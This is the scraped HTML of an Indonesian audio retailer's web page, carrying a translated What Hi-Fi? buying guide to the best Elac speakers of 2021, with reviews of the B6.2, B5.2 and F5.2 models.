href="https://www.tasindo-audio.com/read/category/product-categories/floorstanding">Floorstanding</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_8_966" data-td_block_id="tdi_1_a1a" data-td_filter_value="22" href="https://www.tasindo-audio.com/read/category/product-categories/powered-subwoofers">Powered Subwoofers</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_9_669" data-td_block_id="tdi_1_a1a" data-td_filter_value="56" href="https://www.tasindo-audio.com/read/category/product-categories/speaker-aktif">Speaker Aktif</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_10_3dc" data-td_block_id="tdi_1_a1a" data-td_filter_value="98" href="https://www.tasindo-audio.com/read/category/product-categories/speaker-pasif">Speaker Pasif</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_11_cfd" data-td_block_id="tdi_1_a1a" data-td_filter_value="59" href="https://www.tasindo-audio.com/read/category/product-categories/turntable">Turntable</a><a class="mega-menu-sub-cat-tdi_1_a1a"  id="tdi_12_3a0" data-td_block_id="tdi_1_a1a" data-td_filter_value="65" href="https://www.tasindo-audio.com/read/category/product-categories/visual">Visual</a></div></div><div id=tdi_1_a1a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2025/03/04/3556/bridgee-hdmi-2-1-fiber-optic-cable.php" rel="bookmark" class="td-image-wrap" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE"><img class="entry-thumb" src="[data-uri]" alt="" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2025/03/cover-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2025/03/04/3556/bridgee-hdmi-2-1-fiber-optic-cable.php" rel="bookmark" title="BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE">BRIDGEE &#8211; HDMI 2.1 FIBER OPTIC CABLE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/11/22/3279/the-pearl-sub-a-revolutionary-high-res-subwoofer.php" rel="bookmark" class="td-image-wrap" title="THE PEARL SUB. A revolutionary high-res subwoofer"><img class="entry-thumb" src="[data-uri]" alt="" title="THE PEARL SUB. A revolutionary high-res subwoofer" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/11/Pack_lifestyle_PEARL-SUB-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/11/22/3279/the-pearl-sub-a-revolutionary-high-res-subwoofer.php" rel="bookmark" title="THE PEARL SUB. A revolutionary high-res subwoofer">THE PEARL SUB. A revolutionary high-res subwoofer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/11/22/3266/the-pearl-akoya-a-coaxial-wireless-speaker.php" rel="bookmark" class="td-image-wrap" title="THE PEARL AKOYA, a coaxial wireless speaker"><img class="entry-thumb" src="[data-uri]" alt="" title="THE PEARL AKOYA, a coaxial wireless speaker" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/11/Akoya_Airplay2000-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/11/22/3266/the-pearl-akoya-a-coaxial-wireless-speaker.php" rel="bookmark" title="THE PEARL AKOYA, a coaxial wireless speaker">THE PEARL AKOYA, a coaxial wireless speaker</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2021/10/26/3254/lampizator-baltic-3-dac.php" rel="bookmark" class="td-image-wrap" title="Lampizator : Baltic 3 DAC"><img class="entry-thumb" src="[data-uri]" alt="" title="Lampizator : Baltic 3 DAC" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2021/10/Lampizator_baltic3_dac_hifi_news_oct_2020_6-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2021/10/26/3254/lampizator-baltic-3-dac.php" rel="bookmark" title="Lampizator : Baltic 3 DAC">Lampizator : Baltic 3 DAC</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_a1a" data-td_block_id="tdi_1_a1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_a1a" data-td_block_id="tdi_1_a1a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-474"><a href="https://www.tasindo-audio.com/read/category/custom-install">CUSTOM</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_a98 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_a98" ><script>var block_tdi_13_a98 = new tdBlock();
block_tdi_13_a98.id = "tdi_13_a98";
block_tdi_13_a98.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_a98","tdc_css_class":"tdi_13_a98","tdc_css_class_style":"tdi_13_a98_rand_style"}';
block_tdi_13_a98.td_column_number = "3";
block_tdi_13_a98.block_type = "td_block_mega_menu";
block_tdi_13_a98.post_count = "5";
block_tdi_13_a98.found_posts = "7";
block_tdi_13_a98.header_color = "";
block_tdi_13_a98.ajax_pagination_infinite_stop = "";
block_tdi_13_a98.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13_a98);
</script><div id=tdi_13_a98 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/06/23/2671/discovery-connect-ds-c101w-g.php" rel="bookmark" class="td-image-wrap" title="Discovery Connect: DS-C101W-G"><img class="entry-thumb" src="[data-uri]" alt="" title="Discovery Connect: DS-C101W-G" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/06/ES_elac-ds-c101w-g-discovery-connect-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/06/23/2671/discovery-connect-ds-c101w-g.php" rel="bookmark" title="Discovery Connect: DS-C101W-G">Discovery Connect: DS-C101W-G</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/06/08/2589/x-pac-x725x100.php" rel="bookmark" class="td-image-wrap" title="X-PAC: X725+X100"><img class="entry-thumb" src="[data-uri]" alt="" title="X-PAC: X725+X100" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/06/xpac_1a-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/06/08/2589/x-pac-x725x100.php" rel="bookmark" title="X-PAC: X725+X100">X-PAC: X725+X100</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/01/27/1237/sub2020-bk-subwoofer-slim-seri-muro-yang-memberikan-sensasi-mendengarkan-musik-lebih-dari-sekedar-mendengarkan.php" rel="bookmark" class="td-image-wrap" title="SUB2020-BK Subwoofer Slim Seri Muro Yang Memberikan Sensasi Mendengarkan Musik Lebih Dari Sekedar Mendengarkan"><img class="entry-thumb" src="[data-uri]" alt="" title="SUB2020-BK Subwoofer Slim Seri Muro Yang Memberikan Sensasi Mendengarkan Musik Lebih Dari Sekedar Mendengarkan" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/01/SUB2020-BK-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/01/27/1237/sub2020-bk-subwoofer-slim-seri-muro-yang-memberikan-sensasi-mendengarkan-musik-lebih-dari-sekedar-mendengarkan.php" rel="bookmark" title="SUB2020-BK Subwoofer Slim Seri Muro Yang Memberikan Sensasi Mendengarkan Musik Lebih Dari Sekedar Mendengarkan">SUB2020-BK Subwoofer Slim Seri Muro Yang Memberikan Sensasi Mendengarkan Musik Lebih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/01/27/1206/muro-ow-v41l-speaker-yang-hampir-tidak-terlihat.php" rel="bookmark" class="td-image-wrap" title="Muro OW-V41L Dan OW-V41S Speaker Dinding Seri Muro Yang Hampir Tidak Terlihat"><img class="entry-thumb" src="[data-uri]" alt="" title="Muro OW-V41L Dan OW-V41S Speaker Dinding Seri Muro Yang Hampir Tidak Terlihat" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/01/OW-V41L-W-3-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/01/27/1206/muro-ow-v41l-speaker-yang-hampir-tidak-terlihat.php" rel="bookmark" title="Muro OW-V41L Dan OW-V41S Speaker Dinding Seri Muro Yang Hampir Tidak Terlihat">Muro OW-V41L Dan OW-V41S Speaker Dinding Seri Muro Yang Hampir Tidak&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tasindo-audio.com/read/2020/01/24/1182/4pi-super-tweeter-pengeras-suara-yang-dapat-diintegrasikan-dengan-semua-loudspeaker.php" rel="bookmark" class="td-image-wrap" title="4Pi Super Tweeter Pengeras Suara Yang Dapat Diintegrasikan Dengan Semua Loudspeaker"><img class="entry-thumb" src="[data-uri]" alt="" title="4Pi Super Tweeter Pengeras Suara Yang Dapat Diintegrasikan Dengan Semua Loudspeaker" data-type="image_tag" data-img-url="https://www.tasindo-audio.com/wp-content/uploads/2020/01/1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tasindo-audio.com/read/2020/01/24/1182/4pi-super-tweeter-pengeras-suara-yang-dapat-diintegrasikan-dengan-semua-loudspeaker.php" rel="bookmark" title="4Pi Super Tweeter Pengeras Suara Yang Dapat Diintegrasikan Dengan Semua Loudspeaker">4Pi Super Tweeter Pengeras Suara Yang Dapat Diintegrasikan Dengan Semua Loudspeaker</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_a98" data-td_block_id="tdi_13_a98"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_a98" data-td_block_id="tdi_13_a98"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2521"><a href="https://www.tasindo-audio.com/registrasi">Registrasi Produk</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2942"><a href="#">MORE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2944"><a href="https://www.tasindo-audio.com/read/category/more/news">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2943"><a href="https://www.tasindo-audio.com/read/category/more/awards">Awards</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TASINDO-audio-189163462004124" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tasindoaudio" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/audiotasindo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_14_6f3 td_block_template_1">
<style>
/* custom css */
.tdi_14_6f3.td-a-rec-img{
				    text-align: left;
				}.tdi_14_6f3.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><img class="aligncenter size-full wp-image-449" src="https://www.tasindo-audio.com/wp-content/uploads/2022/10/trinnov-x-reavon.jpg" alt="" width="1200" height="250" /></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.tasindo-audio.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ELAC" class="entry-crumb" href="https://www.tasindo-audio.com/read/category/elac">ELAC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Speaker Elac terbaik 2021: Anggaran untuk premium</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3393" class="post-3393 post type-post status-publish format-standard has-post-thumbnail category-elac category-main-slide category-more category-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Speaker Elac terbaik 2021: Anggaran untuk premium</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3393">119</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Speaker+Elac+terbaik+2021%3A+Anggaran+untuk+premium&url=https%3A%2F%2Fwww.tasindo-audio.com%2Fread%2F2021%2F12%2F28%2F3393%2Fspeaker-elac-terbaik-2021-anggaran-untuk-premium.php&via=TASINDO+AUDIO">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php&amp;media=https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg&description=Speaker+Elac+terbaik+2021%3A+Anggaran+untuk+premium">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Speaker+Elac+terbaik+2021%3A+Anggaran+untuk+premium %0A%0A https://www.tasindo-audio.com/read/2021/12/28/3393/speaker-elac-terbaik-2021-anggaran-untuk-premium.php">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-696x392.jpg" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-696x392.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-300x169.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-768x432.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-746x420.jpg 746w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg 970w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="bPfzy88LFBCN3HhdnqCoyL-970-80.jpg"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_15_6ff td_block_template_1">
<style>
/* custom css */
.tdi_15_6ff.td-a-rec-img{
				    text-align: left;
				}.tdi_15_6ff.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><a href="https://wa.me/628123520123"><img class="aligncenter size-full wp-image-1672" src="https://www.tasindo-audio.com/wp-content/uploads/2020/03/contact.gif" alt="kontak" width="728" height="150" /></a></div><p>&nbsp;</p>
<p>Speaker Elac yang luar biasa untuk setiap anggaran</p>
<p><em><strong>Panduan Membeli Speaker Elac Terbaik: Selamat datang di kumpulan speaker Elac terbaik What Hi-Fi? yang dapat Anda beli pada tahun 2021.</strong></em></p>
<p>Produk audio konsumen pertama Elac mungkin adalah turntable, PW1, tetapi selama bertahun-tahun merek tersebut telah memproduksi segala macam pengeras suara termasuk model entry-level dan high-end. Pabrikan Jerman ini juga telah mengembangkan dan menerapkan sejumlah teknologi speakernya sendiri, termasuk tweeter omnidirectional 4Pi dan tweeter pita lipat JET.</p>
<p>Baru-baru ini, Elac telah menghadirkan banyak pilihan speaker yang berkinerja baik, dibuat dengan baik, dan dengan harga menarik, beberapa di antaranya menyaingi yang terbaik di kelasnya.</p>
<p>Seperti yang selalu terjadi ketika mencari sepasang speaker baru, Anda pasti ingin mempertimbangkan berapa banyak yang ingin Anda keluarkan dan apakah Anda ingin memilih model standmounter atau floorstanding.</p>
<p>Untungnya, kedua basis tersebut tercakup dalam daftar speaker Elac terbaik kami, jadi semoga ada sesuatu untuk semua orang. Jika Anda tertarik untuk mengetahui apa yang ditawarkan merek tersebut, silakan baca terus.</p>
<figure id="attachment_3394" aria-describedby="caption-attachment-3394" style="width: 970px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3394 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg" alt="" width="970" height="546" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg 970w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-300x169.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-768x432.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-696x392.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-746x420.jpg 746w" sizes="(max-width: 970px) 100vw, 970px" /><figcaption id="caption-attachment-3394" class="wp-caption-text">(Image credit: Future)</figcaption></figure>
<p><img decoding="async" class="aligncenter wp-image-3397 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3.jpg" alt="" width="1311" height="534" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3.jpg 1311w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3-300x122.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3-1024x417.jpg 1024w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3-768x313.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3-696x283.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3-1068x435.jpg 1068w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/1-3-1031x420.jpg 1031w" sizes="(max-width: 1311px) 100vw, 1311px" /></p>
<p>Pendahulunya (B5.2, diposisikan di bawah) telah memenangkan beberapa Penghargaan What Hi-Fi, dan kami senang untuk mengatakan bahwa model baru ini tidak mengecewakan.</p>
<p>Mereka menggunakan unit mid/bass versi 16,5 cm yang lebih besar, sehingga Anda mendapatkan perpaduan material yang sama dan tingkat distorsi yang sama.</p>
<p>Dan sementara mereka mungkin terlihat bersahaja, mereka dibangun dengan kokoh dan dibuat dengan baik. Kabinet yang lebih besar, dibantu oleh port refleks yang cukup besar, dapat diduga menawarkan bobot bass yang jauh lebih banyak daripada B5.2, tetapi mereka masih menolak untuk meregangkan berlebihan. Mereka memberikan suara yang terbuka dan seimbang yang dapat mencapai tinggi dan memberikan bass yang cukup tanpa masalah.</p>
<p>B6.2 terdengar berirama dan punchy, dengan banyak bobot tetapi gesit dengannya. Mereka mengambil apa yang kami sukai dari saudara mereka yang memenangkan Penghargaan dan membangunnya dengan presentasi yang lebih lengkap dan lebih matang. Dan untuk itu, kami memuji mereka.</p>
<figure id="attachment_3394" aria-describedby="caption-attachment-3394" style="width: 970px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-3394 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg" alt="" width="970" height="546" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg.jpg 970w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-300x169.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-768x432.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-696x392.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/bPfzy88LFBCN3HhdnqCoyL-970-80.jpg-746x420.jpg 746w" sizes="(max-width: 970px) 100vw, 970px" /><figcaption id="caption-attachment-3394" class="wp-caption-text">(Image credit: Future)</figcaption></figure>
<p><img decoding="async" class="aligncenter wp-image-3398 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1.jpg" alt="" width="1311" height="534" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1.jpg 1311w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1-300x122.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1-1024x417.jpg 1024w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1-768x313.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1-696x283.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1-1068x435.jpg 1068w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/2-1-1031x420.jpg 1031w" sizes="(max-width: 1311px) 100vw, 1311px" /></p>
<p>B5.2 adalah peningkatan besar pada Elac B5 asli – pada kenyataannya, hampir semua tentang mereka telah berubah. Kabinetnya lebih tinggi, lebih sempit, dan lebih dalam, yang membuatnya terlihat lebih modern dan tidak terlalu mencolok. Unit mid/bass 5,25cm masih baru, sementara port refleks bass telah dipindahkan, dan tweeter juga memiliki desain baru.</p>
<p>Ini cukup untuk memberi mereka Penghargaan What Hi-Fi 2021.</p>
<p>Perubahan ini tidak murni kosmetik – mereka membuat perbedaan nyata pada kinerja. Instrumentasi yang padat dan ritme yang kompleks tidak menimbulkan masalah, karena menghasilkan suara dengan presisi dan kohesi yang langka untuk level ini.</p>
<p>Mereka juga dapat menangani berbagai macam musik, dengan ekspresi dinamis, resolusi detail, dan kecanggihan nada untuk menangani semuanya. Dan mereka akan bertahan lama untuk Anda, dengan kemampuan yang cukup untuk menjadi lebih baik bahkan ketika sisa sistem Anda ditingkatkan – pastikan itu untuk menangani beberapa speaker Elac terbaik.</p>
<figure id="attachment_3399" aria-describedby="caption-attachment-3399" style="width: 970px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3399 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/JvTtwwM7Zdrzptav32QA6A-970-80.jpg.jpg" alt="" width="970" height="546" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/JvTtwwM7Zdrzptav32QA6A-970-80.jpg.jpg 970w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/JvTtwwM7Zdrzptav32QA6A-970-80.jpg-300x169.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/JvTtwwM7Zdrzptav32QA6A-970-80.jpg-768x432.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/JvTtwwM7Zdrzptav32QA6A-970-80.jpg-696x392.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/JvTtwwM7Zdrzptav32QA6A-970-80.jpg-746x420.jpg 746w" sizes="auto, (max-width: 970px) 100vw, 970px" /><figcaption id="caption-attachment-3399" class="wp-caption-text">(Image credit: Future)</figcaption></figure>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-3401 size-full" src="https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1.jpg" alt="" width="1311" height="534" srcset="https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1.jpg 1311w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1-300x122.jpg 300w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1-1024x417.jpg 1024w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1-768x313.jpg 768w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1-696x283.jpg 696w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1-1068x435.jpg 1068w, https://www.tasindo-audio.com/wp-content/uploads/2021/12/3-1-1031x420.jpg 1031w" sizes="auto, (max-width: 1311px) 100vw, 1311px" /></p>
<p>Rentang 2.0 Elac telah mengalami sedikit perombakan desain dibandingkan dengan Debut asli. Kabinet MDF berbungkus vinil hitam F5.2 lebih besar dan lebih kokoh daripada pendahulunya dan menggabungkan penyangga internal khusus untuk meningkatkan kekakuan dan kekuatan keseluruhan. Ada juga trio port refleks bass yang ditembakkan dari belakang yang ditempatkan secara merata di sepanjang tulang belakang masing-masing speaker. Ini adalah perombakan yang cukup radikal untuk produk yang sudah sukses.</p>
